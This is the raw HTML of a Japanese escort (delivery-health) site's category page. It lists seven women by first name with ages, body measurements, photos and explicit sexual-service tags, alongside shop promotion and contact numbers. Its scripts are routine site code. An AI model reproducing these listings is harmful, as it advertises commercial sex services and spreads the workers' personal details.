	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="archive tax-cast_play term-3p term-40 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast"itemprop="item" ><span itemprop="name">プロフィール</span></a><meta itemprop="position" content="2" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/cast_play/3p"itemprop="item" ><span itemprop="name">3P</span></a><meta itemprop="position" content="3" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="taxnomy" class="page-frame" role="main"><!-- start taxonomy -->
    <div class="entry-header">
        <h2 class="page-title"><span class="title-name">3P</span></h2>
    </div>
    <div class="entry-content">
				<div class="query-count text-right"><span class="total-num">7</span>件中 <span class="num">1</span> ～ <span class="num">7</span>件目表示</div>
			<ul id="cast-sort-lists" class="no-bullet show-for-medium" data-title="絞り込み">
		<li><span class="sort-label">絞り込み</span></li><li><a href="https://neya-matsumoto.com/archives/cast" data-name="全て表示" data-index="0">全て表示</a></li><li><a href="https://neya-matsumoto.com/archives/icon/20%e4%bb%a3" data-name="20代" data-index="1">20代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/30%e4%bb%a3" data-name="30代" data-index="2">30代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/40%e4%bb%a3" data-name="40代" data-index="3">40代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/50%e4%bb%a3" data-name="50代" data-index="4">50代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/60%e4%bb%a3" data-name="60代" data-index="5">60代</a></li><li><a href="https://neya-matsumoto.com/archives/icon/sm" data-name="SM" data-index="6">SM</a></li><li><a href="https://neya-matsumoto.com/archives/icon/af" data-name="AF" data-index="7">AF</a></li><li><a href="https://neya-matsumoto.com/archives/icon/%e9%80%86af" data-name="逆AF" data-index="8">逆AF</a></li><li><a href="https://neya-matsumoto.com/archives/icon/kancho" data-name="浣腸" data-index="9">浣腸</a></li><li><a href="https://neya-matsumoto.com/archives/icon/3p" data-name="3P" data-index="10">3P</a></li><li><a href="https://neya-matsumoto.com/archives/type/newface" data-name="New!" data-index="11">New!</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%80%e3%83%bc%e3%83%89" data-name="スタンダード" data-index="12">スタンダード</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%82%b9%e3%83%ac%e3%83%b3%e3%83%80%e3%83%bc" data-name="スレンダー" data-index="13">スレンダー</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%82%b0%e3%83%a9%e3%83%9e%e3%83%bc" data-name="グラマー" data-index="14">グラマー</a></li><li><a href="https://neya-matsumoto.com/archives/type/%e3%81%bd%e3%81%a3%e3%81%a1%e3%82%83%e3%82%8a" data-name="ぽっちゃり" data-index="15">ぽっちゃり</a></li><li><a href="https://neya-matsumoto.com/archives/type/pickup" data-name="ピックアップ" data-index="16">ピックアップ</a></li>	</ul>
	<ul id="cast-order-lists" class="no-bullet show-for-medium" data-title="並び順">
		<li><span class="order-label"> 並び順</span></li><li><a href="https://neya-matsumoto.com/archives/cast_play/3p" data-name="標準" data-index="0">標準</a></li><li><a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=registDate&order=desc" data-name="入店日順" data-index="1">入店日順</a></li><li>身長 <a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=height&order=asc" data-name="身長(低い順)" data-index="2"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=height&order=desc" data-name="身長(高い順)" data-index="3"><i class="fa fa-caret-down fa-lg"></i></a> </li><li>バスト <a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=cup&order=asc" data-name="バスト(小さい順)" data-index="4"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=cup&order=desc" data-name="バスト(大きい順)" data-index="5" ><i class="fa fa-caret-down fa-lg"></i></a> </li><li>年齢 <a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=age&order=asc" data-name="年齢(低い順)" data-index="6" class="selected" ><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/archives/cast_play/3p?orderby=age&order=desc" data-name="年齢(高い順)" data-index="7"><i class="fa fa-caret-down fa-lg"></i></a> </li>	</ul>
	
					<ul id="cast-list" class="cast-list row columns small-up-1  medium-up-6 cast-lists-frame items-container no-bullet">
				<li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/91">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2017/06/reZ9Z_3313-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="りょう">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">りょう</span><span class="age">(50)</span></div>
                    <div class="cast-size">T163 B77 (A) W54 H87</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_48-icon-0">スレンダー</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/205">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/03/reZ9Z_8416-1-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="あかね">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">あかね</span><span class="age">(48)</span></div>
                    <div class="cast-size">T159 B87 (E) W64 H85</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_48-icon-0">スレンダー</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/1495">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/04/reZ9Z_3783-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="みさ">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">みさ</span><span class="age">(52)</span></div>
                    <div class="cast-size">T151 B75 (B) W60 H82</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/1653">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/04/1-8-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="えりか">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">えりか</span><span class="age">(51)</span></div>
                    <div class="cast-size">T158 B79 (C) W64 H87</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/3797">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2021/05/reDSC_2875-4-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="のりか">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">のりか</span><span class="age">(54)</span></div>
                    <div class="cast-size">T156 B79 (E) W60 H90</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_81-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">50代</span><span class="cast-icon-label cat-label cast_icon_68-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">SM</span><span class="cast-icon-label cat-label cast_icon_62-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">AF</span><span class="cast-icon-label cat-label cast_icon_83-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">逆AF</span><span class="cast-icon-label cat-label cast_icon_67-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">浣腸</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/iqos" rel="tag">電子タバコ</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/4369">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2023/06/S__16900178-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="りえ">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">りえ</span><span class="age">(46)</span></div>
                    <div class="cast-size">T157 B92 (E) W63 H91</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/nosmoke" rel="tag">非喫煙</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li><li class="columns action">
    <div class="cast-frame item lazyload" data-mh="cast-list">
        <a href="https://neya-matsumoto.com/archives/cast/4407">
            <div class="row collapse">
                <div class="cast-image small-4 medium-12 columns">
                    <img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2024/04/reZ9Z_8611-6-300x450.jpg" data-aspectratio="300/450" class="thumbnail lazyload" width="300" height="450" alt="はるか">                </div>
                <div class="cast-section small-8 medium-12 columns text-left medium-text-center">
                    <div class="cast-name"><span class="name">はるか</span><span class="age">(40)</span></div>
                    <div class="cast-size">T150 B84 (C) W63 H92</div>
                    <div class="cast-icon"><div class="cast-icon-lists text-left"><span class="cast-icon-label cat-label cast_icon_80-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999;">40代</span><span class="cast-icon-label cat-label cast_icon_64-icon-0" style="background-color:#999999; color:#ffffff; border-color:#999999; background-color:#5ea4bf; color:#ffffff; border-color:#5ea4bf;">3P</span><span class="cast-icon-label cat-label cast_type_53-icon-0">スタンダード</span></div></div>
                    <div class="single-caption">
                                                                                    <!--●値が有る場合に表示されます。-->
                            <div class="caption-1"><a href="https://neya-matsumoto.com/archives/caption_1/nosmoke" rel="tag">非喫煙</a></div>
                                                                                                            <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                                                                                <!--★ここは空欄だった場合に表示されます(空でOK)。-->
                                                </div>
                </div>
            </div>
        </a>
    </div>
</li>			</ul>
				</div>
	<div class="entry-footer">
			</div>
	</main><!-- end taxonomy -->
</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
